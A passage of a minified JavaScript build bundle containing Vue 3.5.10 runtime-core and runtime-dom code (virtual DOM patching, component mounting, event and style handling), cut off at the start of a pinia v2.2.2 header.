E=u[x],w=d[x],N=E.el&&(E.type===Oe||!Ct(E,w)||E.shapeFlag&70)?h(E.el):m;R(E,w,N,null,_,b,y,O,!0)}},xt=(u,d,m,_,b)=>{if(d!==m){if(d!==z)for(const y in d)!Ft(y)&&!(y in m)&&i(u,y,d[y],null,b,_);for(const y in m){if(Ft(y))continue;const O=m[y],x=d[y];O!==x&&y!=="value"&&i(u,y,x,O,b,_)}"value"in m&&i(u,"value",d.value,m.value,b)}},Wt=(u,d,m,_,b,y,O,x,E)=>{const w=d.el=u?u.el:l(""),N=d.anchor=u?u.anchor:l("");let{patchFlag:A,dynamicChildren:P,slotScopeIds:I}=d;I&&(x=x?x.concat(I):I),u==null?(s(w,m,_),s(N,m,_),de(d.children||[],m,N,b,y,O,x,E)):A>0&&A&64&&P&&u.dynamicChildren?(Ze(u.dynamicChildren,P,m,b,y,O,x),(d.key!=null||b&&d===b.subTree)&&Ui(u,d,!0)):k(u,d,m,N,b,y,O,x,E)},zt=(u,d,m,_,b,y,O,x,E)=>{d.slotScopeIds=x,u==null?d.shapeFlag&512?b.ctx.activate(d,m,_,O,E):vn(d,m,_,b,y,O,E):Us(u,d,E)},vn=(u,d,m,_,b,y,O)=>{const x=u.component=bc(u,_,b);if(xi(u)&&(x.ctx.renderer=Rt),yc(x,!1,O),x.asyncDep){if(b&&b.registerDep(x,ie,O),!u.el){const E=x.subTree=Be(ft);F(null,E,d,m)}}else ie(x,u,d,m,b,y,O)},Us=(u,d,m)=>{const _=d.component=u.component;if(oc(u,d,m))if(_.asyncDep&&!_.asyncResolved){J(_,d,m);return}else _.next=d,_.update();else d.el=u.el,_.vnode=d},ie=(u,d,m,_,b,y,O)=>{const x=()=>{if(u.isMounted){let{next:A,bu:P,u:I,parent:H,vnode:K}=u;{const pe=Hi(u);if(pe){A&&(A.el=K.el,J(u,A,O)),pe.asyncDep.then(()=>{u.isUnmounted||x()});return}}let V=A,he;nt(u,!1),A?(A.el=K.el,J(u,A,O)):A=K,P&&Nn(P),(he=A.props&&A.props.onVnodeBeforeUpdate)&&ve(he,H,A,K),nt(u,!0);const ee=Hn(u),xe=u.subTree;u.subTree=ee,R(xe,ee,h(xe.el),Gt(xe),u,b,y),A.el=ee.el,V===null&&lc(u,ee.el),I&&be(I,b),(he=A.props&&A.props.onVnodeUpdated)&&be(()=>ve(he,H,A,K),b)}else{let A;const{el:P,props:I}=d,{bm:H,m:K,parent:V,root:he,type:ee}=u,xe=Nt(d);if(nt(u,!1),H&&Nn(H),!xe&&(A=I&&I.onVnodeBeforeMount)&&ve(A,V,d),nt(u,!0),P&&Vs){const pe=()=>{u.subTree=Hn(u),Vs(P,u.subTree,u,b,null)};xe&&ee.__asyncHydrate?ee.__asyncHydrate(P,u,pe):pe()}else{he.ce&&he.ce._injectChildStyle(ee);const pe=u.subTree=Hn(u);R(null,pe,m,_,u,b,y),d.el=pe.el}if(K&&be(K,b),!xe&&(A=I&&I.onVnodeMounted)){const pe=d;be(()=>ve(A,V,pe),b)}(d.shapeFlag&256||V&&Nt(V.vnode)&&V.vnode.shapeFlag&256)&&u.a&&be(u.a,b),u.isMounted=!0,d=m=_=null}};u.scope.on();const E=u.effect=new Qr(x);u.scope.off();const w=u.update=E.run.bind(E),N=u.job=E.runIfDirty.bind(E);N.i=u,N.id=u.uid,E.scheduler=()=>Cs(N),nt(u,!0),w()},J=(u,d,m)=>{d.component=u;const _=u.vnode.props;u.vnode=d,u.next=null,kl(u,d.props,_,m),Jl(u,d.children,m),Ge(),Qs(u),Xe()},k=(u,d,m,_,b,y,O,x,E=!1)=>{const w=u&&u.children,N=u?u.shapeFlag:0,A=d.children,{patchFlag:P,shapeFlag:I}=d;if(P>0){if(P&128){Jt(w,A,m,_,b,y,O,x,E);return}else if(P&256){Qe(w,A,m,_,b,y,O,x,E);return}}I&8?(N&16&&Ot(w,b,y),A!==w&&f(m,A)):N&16?I&16?Jt(w,A,m,_,b,y,O,x,E):Ot(w,b,y,!0):(N&8&&f(m,""),I&16&&de(A,m,_,b,y,O,x,E))},Qe=(u,d,m,_,b,y,O,x,E)=>{u=u||mt,d=d||mt;const w=u.length,N=d.length,A=Math.min(w,N);let P;for(P=0;P<A;P++){const I=d[P]=E?ke(d[P]):Fe(d[P]);R(u[P],I,m,null,b,y,O,x,E)}w>N?Ot(u,b,y,!0,!1,A):de(d,m,_,b,y,O,x,E,A)},Jt=(u,d,m,_,b,y,O,x,E)=>{let w=0;const N=d.length;let A=u.length-1,P=N-1;for(;w<=A&&w<=P;){const I=u[w],H=d[w]=E?ke(d[w]):Fe(d[w]);if(Ct(I,H))R(I,H,m,null,b,y,O,x,E);else break;w++}for(;w<=A&&w<=P;){const I=u[A],H=d[P]=E?ke(d[P]):Fe(d[P]);if(Ct(I,H))R(I,H,m,null,b,y,O,x,E);else break;A--,P--}if(w>A){if(w<=P){const I=P+1,H=I<N?d[I].el:_;for(;w<=P;)R(null,d[w]=E?ke(d[w]):Fe(d[w]),m,H,b,y,O,x,E),w++}}else if(w>P)for(;w<=A;)Ae(u[w],b,y,!0),w++;else{const I=w,H=w,K=new Map;for(w=H;w<=P;w++){const me=d[w]=E?ke(d[w]):Fe(d[w]);me.key!=null&&K.set(me.key,w)}let V,he=0;const ee=P-H+1;let xe=!1,pe=0;const Tt=new Array(ee);for(w=0;w<ee;w++)Tt[w]=0;for(w=I;w<=A;w++){const me=u[w];if(he>=ee){Ae(me,b,y,!0);continue}let Ce;if(me.key!=null)Ce=K.get(me.key);else for(V=H;V<=P;V++)if(Tt[V-H]===0&&Ct(me,d[V])){Ce=V;break}Ce===void 0?Ae(me,b,y,!0):(Tt[Ce-H]=w+1,Ce>=pe?pe=Ce:xe=!0,R(me,d[Ce],m,null,b,y,O,x,E),he++)}const ks=xe?Zl(Tt):mt;for(V=ks.length-1,w=ee-1;w>=0;w--){const me=H+w,Ce=d[me],Ks=me+1<N?d[me+1].el:_;Tt[w]===0?R(null,Ce,m,Ks,b,y,O,x,E):xe&&(V<0||w!==ks[V]?et(Ce,m,Ks,2):V--)}}},et=(u,d,m,_,b=null)=>{const{el:y,type:O,transition:x,children:E,shapeFlag:w}=u;if(w&6){et(u.component.subTree,d,m,_);return}if(w&128){u.suspense.move(d,m,_);return}if(w&64){O.move(u,d,m,Rt);return}if(O===Oe){s(y,d,m);for(let A=0;A<E.length;A++)et(E[A],d,m,_);s(u.anchor,d,m);return}if(O===$n){j(u,d,m);return}if(_!==2&&w&1&&x)if(_===0)x.beforeEnter(y),s(y,d,m),be(()=>x.enter(y),b);else{const{leave:A,delayLeave:P,afterLeave:I}=x,H=()=>s(y,d,m),K=()=>{A(y,()=>{H(),I&&I()})};P?P(y,H,K):K()}else s(y,d,m)},Ae=(u,d,m,_=!1,b=!1)=>{const{type:y,props:O,ref:x,children:E,dynamicChildren:w,shapeFlag:N,patchFlag:A,dirs:P,cacheIndex:I}=u;if(A===-2&&(b=!1),x!=null&&Zn(x,null,m,u,!0),I!=null&&(d.renderCache[I]=void 0),N&256){d.ctx.deactivate(u);return}const H=N&1&&P,K=!Nt(u);let V;if(K&&(V=O&&O.onVnodeBeforeUnmount)&&ve(V,d,u),N&6)Ro(u.component,m,_);else{if(N&128){u.suspense.unmount(m,_);return}H&&tt(u,null,d,"beforeUnmount"),N&64?u.type.remove(u,d,m,Rt,_):w&&!w.hasOnce&&(y!==Oe||A>0&&A&64)?Ot(w,d,m,!1,!0):(y===Oe&&A&384||!b&&N&16)&&Ot(E,d,m),_&&Hs(u)}(K&&(V=O&&O.onVnodeUnmounted)||H)&&be(()=>{V&&ve(V,d,u),H&&tt(u,null,d,"unmounted")},m)},Hs=u=>{const{type:d,el:m,anchor:_,transition:b}=u;if(d===Oe){Oo(m,_);return}if(d===$n){v(u);return}const y=()=>{r(m),b&&!b.persisted&&b.afterLeave&&b.afterLeave()};if(u.shapeFlag&1&&b&&!b.persisted){const{leave:O,delayLeave:x}=b,E=()=>O(m,y);x?x(u.el,y,E):E()}else y()},Oo=(u,d)=>{let m;for(;u!==d;)m=g(u),r(u),u=m;r(d)},Ro=(u,d,m)=>{const{bum:_,scope:b,job:y,subTree:O,um:x,m:E,a:w}=u;or(E),or(w),_&&Nn(_),b.stop(),y&&(y.flags|=8,Ae(O,u,d,m)),x&&be(x,d),be(()=>{u.isUnmounted=!0},d),d&&d.pendingBranch&&!d.isUnmounted&&u.asyncDep&&!u.asyncResolved&&u.suspenseId===d.pendingId&&(d.deps--,d.deps===0&&d.resolve())},Ot=(u,d,m,_=!1,b=!1,y=0)=>{for(let O=y;O<u.length;O++)Ae(u[O],d,m,_,b)},Gt=u=>{if(u.shapeFlag&6)return Gt(u.component.subTree);if(u.shapeFlag&128)return u.suspense.next();const d=g(u.anchor||u.el),m=d&&d[Sl];return m?g(m):d};let Pn=!1;const $s=(u,d,m)=>{u==null?d._vnode&&Ae(d._vnode,null,null,!0):R(d._vnode||null,u,d,null,null,null,m),d._vnode=u,Pn||(Pn=!0,Qs(),_i(),Pn=!1)},Rt={p:R,um:Ae,m:et,r:Hs,mt:vn,mc:de,pc:k,pbc:Ze,n:Gt,o:e};let qs,Vs;return{render:$s,hydrate:qs,createApp:$l($s,qs)}}function Bn({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function nt({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Yl(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ui(e,t,n=!1){const s=e.children,r=t.children;if(D(s)&&D(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=ke(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Ui(o,l)),l.type===En&&(l.el=o.el)}}function Zl(e){const t=e.slice(),n=[0];let s,r,i,o,l;const c=e.length;for(s=0;s<c;s++){const a=e[s];if(a!==0){if(r=n[n.length-1],e[r]<a){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<a?i=l+1:o=l;a<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Hi(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Hi(t)}function or(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Ql=Symbol.for("v-scx"),ec=()=>nn(Ql);function Un(e,t,n){return $i(e,t,n)}function $i(e,t,n=z){const{immediate:s,deep:r,flush:i,once:o}=n,l=se({},n);let c;if(xn)if(i==="sync"){const g=ec();c=g.__watcherHandles||(g.__watcherHandles=[])}else if(!t||s)l.once=!0;else{const g=()=>{};return g.stop=Ie,g.resume=Ie,g.pause=Ie,g}const a=fe;l.call=(g,C,S)=>De(g,a,C,S);let f=!1;i==="post"?l.scheduler=g=>{be(g,a&&a.suspense)}:i!=="sync"&&(f=!0,l.scheduler=(g,C)=>{C?g():Cs(g)}),l.augmentJob=g=>{t&&(g.flags|=4),f&&(g.flags|=2,a&&(g.id=a.uid,g.i=a))};const h=ml(e,t,l);return c&&c.push(h),h}function tc(e,t,n){const s=this.proxy,r=X(e)?e.includes(".")?qi(s,e):()=>s[e]:e.bind(s,s);let i;B(t)?i=t:(i=t.handler,n=t);const o=Vt(this),l=$i(r,i.bind(s),n);return o(),l}function qi(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const nc=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${We(t)}Modifiers`]||e[`${at(t)}Modifiers`];function sc(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||z;let r=n;const i=t.startsWith("update:"),o=i&&nc(s,t.slice(7));o&&(o.trim&&(r=n.map(f=>X(f)?f.trim():f)),o.number&&(r=n.map(Fo)));let l,c=s[l=Fn(t)]||s[l=Fn(We(t))];!c&&i&&(c=s[l=Fn(at(t))]),c&&De(c,e,6,r);const a=s[l+"Once"];if(a){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,De(a,e,6,r)}}function Vi(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!B(e)){const c=a=>{const f=Vi(a,t,!0);f&&(l=!0,se(o,f))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!l?(G(e)&&s.set(e,null),null):(D(i)?i.forEach(c=>o[c]=null):se(o,i),G(e)&&s.set(e,o),o)}function Sn(e,t){return!e||!pn(t)?!1:(t=t.slice(2).replace(/Once$/,""),$(e,t[0].toLowerCase()+t.slice(1))||$(e,at(t))||$(e,t))}function Hn(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:c,render:a,renderCache:f,props:h,data:g,setupState:C,ctx:S,inheritAttrs:R}=e,T=fn(e);let F,L;try{if(n.shapeFlag&4){const v=r||s,U=v;F=Fe(a.call(U,v,f,h,C,g,S)),L=l}else{const v=t;F=Fe(v.length>1?v(h,{attrs:l,slots:o,emit:c}):v(h,null)),L=t.props?l:rc(l)}}catch(v){Dt.length=0,_n(v,e,1),F=Be(ft)}let j=F;if(L&&R!==!1){const v=Object.keys(L),{shapeFlag:U}=j;v.length&&U&7&&(i&&v.some(hs)&&(L=ic(L,i)),j=wt(j,L,!1,!0))}return n.dirs&&(j=wt(j,null,!1,!0),j.dirs=j.dirs?j.dirs.concat(n.dirs):n.dirs),n.transition&&vs(j,n.transition),F=j,fn(T),F}const rc=e=>{let t;for(const n in e)(n==="class"||n==="style"||pn(n))&&((t||(t={}))[n]=e[n]);return t},ic=(e,t)=>{const n={};for(const s in e)(!hs(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function oc(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:c}=t,a=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return s?lr(s,o,a):!!o;if(c&8){const f=t.dynamicProps;for(let h=0;h<f.length;h++){const g=f[h];if(o[g]!==s[g]&&!Sn(a,g))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?lr(s,o,a):!0:!!o;return!1}function lr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!Sn(n,i))return!0}return!1}function lc({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const ki=e=>e.__isSuspense;function cc(e,t){t&&t.pendingBranch?D(e)?t.effects.push(...e):t.effects.push(e):_l(e)}const Oe=Symbol.for("v-fgt"),En=Symbol.for("v-txt"),ft=Symbol.for("v-cmt"),$n=Symbol.for("v-stc"),Dt=[];let _e=null;function ge(e=!1){Dt.push(_e=e?null:[])}function fc(){Dt.pop(),_e=Dt[Dt.length-1]||null}let Ht=1;function cr(e){Ht+=e,e<0&&_e&&(_e.hasOnce=!0)}function Ki(e){return e.dynamicChildren=Ht>0?_e||mt:null,fc(),Ht>0&&_e&&_e.push(e),e}function Se(e,t,n,s,r,i){return Ki(le(e,t,n,s,r,i,!0))}function uc(e,t,n,s,r){return Ki(Be(e,t,n,s,r,!0))}function Wi(e){return e?e.__v_isVNode===!0:!1}function Ct(e,t){return e.type===t.type&&e.key===t.key}const zi=({key:e})=>e??null,sn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?X(e)||ne(e)||B(e)?{i:Ne,r:e,k:t,f:!!n}:e:null);function le(e,t=null,n=null,s=0,r=null,i=e===Oe?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&zi(t),ref:t&&sn(t),scopeId:Si,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:Ne};return l?(Ns(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=X(n)?8:16),Ht>0&&!o&&_e&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&_e.push(c),c}const Be=ac;function ac(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Il)&&(e=ft),Wi(e)){const l=wt(e,t,!0);return n&&Ns(l,n),Ht>0&&!i&&_e&&(l.shapeFlag&6?_e[_e.indexOf(e)]=l:_e.push(l)),l.patchFlag=-2,l}if(Ec(e)&&(e=e.__vccOpts),t){t=dc(t);let{class:l,style:c}=t;l&&!X(l)&&(t.class=Lt(l)),G(c)&&(Rs(c)&&!D(c)&&(c=se({},c)),t.style=gs(c))}const o=X(e)?1:ki(e)?128:El(e)?64:G(e)?4:B(e)?2:0;return le(e,t,n,s,r,o,i,!0)}function dc(e){return e?Rs(e)||Ni(e)?se({},e):e:null}function wt(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:c}=e,a=t?pc(r||{},t):r,f={__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&zi(a),ref:t&&t.ref?n&&i?D(i)?i.concat(sn(t)):[i,sn(t)]:sn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Oe?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&wt(e.ssContent),ssFallback:e.ssFallback&&wt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&s&&vs(f,c.clone(f)),f}function hc(e=" ",t=0){return Be(En,null,e,t)}function st(e="",t=!1){return t?(ge(),uc(ft,null,e)):Be(ft,null,e)}function Fe(e){return e==null||typeof e=="boolean"?Be(ft):D(e)?Be(Oe,null,e.slice()):Wi(e)?ke(e):Be(En,null,String(e))}function ke(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:wt(e)}function Ns(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(D(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),Ns(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Ni(t)?t._ctx=Ne:r===3&&Ne&&(Ne.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else B(t)?(t={default:t,_ctx:Ne},n=32):(t=String(t),s&64?(n=16,t=[hc(t)]):n=8);e.children=t,e.shapeFlag|=n}function pc(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Lt([t.class,s.class]));else if(r==="style")t.style=gs([t.style,s.style]);else if(pn(r)){const i=t[r],o=s[r];o&&i!==o&&!(D(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function ve(e,t,n,s=null){De(e,t,7,[n,s])}const mc=vi();let gc=0;function bc(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||mc,i={uid:gc++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Zr(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Di(s,r),emitsOptions:Vi(s,r),emit:null,emitted:null,propsDefaults:z,inheritAttrs:s.inheritAttrs,ctx:z,data:z,props:z,attrs:z,slots:z,refs:z,setupState:z,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=sc.bind(null,i),e.ce&&e.ce(i),i}let fe=null,an,ss;{const e=Jr(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};an=t("__VUE_INSTANCE_SETTERS__",n=>fe=n),ss=t("__VUE_SSR_SETTERS__",n=>xn=n)}const Vt=e=>{const t=fe;return an(e),e.scope.on(),()=>{e.scope.off(),an(t)}},fr=()=>{fe&&fe.scope.off(),an(null)};function Ji(e){return e.vnode.shapeFlag&4}let xn=!1;function yc(e,t=!1,n=!1){t&&ss(t);const{props:s,children:r}=e.vnode,i=Ji(e);Vl(e,s,i,t),zl(e,r,n);const o=i?_c(e,t):void 0;return t&&ss(!1),o}function _c(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Dl);const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?Sc(e):null,i=Vt(e);Ge();const o=qt(s,e,0,[e.props,r]);if(Xe(),i(),Vr(o)){if(Nt(e)||Ei(e),o.then(fr,fr),t)return o.then(l=>{ur(e,l,t)}).catch(l=>{_n(l,e,0)});e.asyncDep=o}else ur(e,o,t)}else Gi(e,t)}function ur(e,t,n){B(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:G(t)&&(e.setupState=gi(t)),Gi(e,n)}let ar;function Gi(e,t,n){const s=e.type;if(!e.render){if(!t&&ar&&!s.render){const r=s.template||Ps(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:c}=s,a=se(se({isCustomElement:i,delimiters:l},o),c);s.render=ar(r,a)}}e.render=s.render||Ie}{const r=Vt(e);Ge();try{Ll(e)}finally{Xe(),r()}}}const wc={get(e,t){return re(e,"get",""),e[t]}};function Sc(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,wc),slots:e.slots,emit:e.emit,expose:t}}function Is(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(gi(pi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in It)return It[n](e)},has(t,n){return n in t||n in It}})):e.proxy}function Ec(e){return B(e)&&"__vccOpts"in e}const xc=(e,t)=>hl(e,t,xn),Oc="3.5.10";/**
* @vue/runtime-dom v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let rs;const dr=typeof window<"u"&&window.trustedTypes;if(dr)try{rs=dr.createPolicy("vue",{createHTML:e=>e})}catch{}const Xi=rs?e=>rs.createHTML(e):e=>e,Rc="http://www.w3.org/2000/svg",Tc="http://www.w3.org/1998/Math/MathML",Me=typeof document<"u"?document:null,hr=Me&&Me.createElement("template"),Ac={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Me.createElementNS(Rc,e):t==="mathml"?Me.createElementNS(Tc,e):n?Me.createElement(e,{is:n}):Me.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Me.createTextNode(e),createComment:e=>Me.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Me.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{hr.innerHTML=Xi(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=hr.content;if(s==="svg"||s==="mathml"){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Cc=Symbol("_vtc");function vc(e,t,n){const s=e[Cc];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const pr=Symbol("_vod"),Pc=Symbol("_vsh"),Fc=Symbol(""),Nc=/(^|;)\s*display\s*:/;function Ic(e,t,n){const s=e.style,r=X(n);let i=!1;if(n&&!r){if(t)if(X(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&rn(s,l,"")}else for(const o in t)n[o]==null&&rn(s,o,"");for(const o in n)o==="display"&&(i=!0),rn(s,o,n[o])}else if(r){if(t!==n){const o=s[Fc];o&&(n+=";"+o),s.cssText=n,i=Nc.test(n)}}else t&&e.removeAttribute("style");pr in e&&(e[pr]=i?s.display:"",e[Pc]&&(s.display="none"))}const mr=/\s*!important$/;function rn(e,t,n){if(D(n))n.forEach(s=>rn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Dc(e,t);mr.test(n)?e.setProperty(at(s),n.replace(mr,""),"important"):e[s]=n}}const gr=["Webkit","Moz","ms"],qn={};function Dc(e,t){const n=qn[t];if(n)return n;let s=We(t);if(s!=="filter"&&s in e)return qn[t]=s;s=Wr(s);for(let r=0;r<gr.length;r++){const i=gr[r]+s;if(i in e)return qn[t]=i}return t}const br="http://www.w3.org/1999/xlink";function yr(e,t,n,s,r,i=jo(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(br,t.slice(6,t.length)):e.setAttributeNS(br,t,n):n==null||i&&!Gr(n)?e.removeAttribute(t):e.setAttribute(t,i?"":Je(n)?String(n):n)}function _r(e,t,n,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Xi(n):n);return}const r=e.tagName;if(t==="value"&&r!=="PROGRESS"&&!r.includes("-")){const o=r==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(o!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const o=typeof e[t];o==="boolean"?n=Gr(n):n==null&&o==="string"?(n="",i=!0):o==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(t)}function Lc(e,t,n,s){e.addEventListener(t,n,s)}function Mc(e,t,n,s){e.removeEventListener(t,n,s)}const wr=Symbol("_vei");function jc(e,t,n,s,r=null){const i=e[wr]||(e[wr]={}),o=i[t];if(s&&o)o.value=s;else{const[l,c]=Bc(t);if(s){const a=i[t]=$c(s,r);Lc(e,l,a,c)}else o&&(Mc(e,l,o,c),i[t]=void 0)}}const Sr=/(?:Once|Passive|Capture)$/;function Bc(e){let t;if(Sr.test(e)){t={};let s;for(;s=e.match(Sr);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):at(e.slice(2)),t]}let Vn=0;const Uc=Promise.resolve(),Hc=()=>Vn||(Uc.then(()=>Vn=0),Vn=Date.now());function $c(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;De(qc(s,n.value),t,5,[s])};return n.value=e,n.attached=Hc(),n}function qc(e,t){if(D(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Er=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Vc=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?vc(e,s,o):t==="style"?Ic(e,n,s):pn(t)?hs(t)||jc(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):kc(e,t,s,o))?(_r(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&yr(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!X(s))?_r(e,We(t),s):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),yr(e,t,s,o))};function kc(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&Er(t)&&B(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return Er(t)&&X(n)?!1:t in e}const Kc=se({patchProp:Vc},Ac);let xr;function Wc(){return xr||(xr=Gl(Kc))}const zc=(...e)=>{const t=Wc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Gc(s);if(!r)return;const i=t._component;!B(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,Jc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function Jc(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Gc(e){return X(e)?document.querySelector(e):e}var Xc=!1;/*!
 * pinia v2.2.2
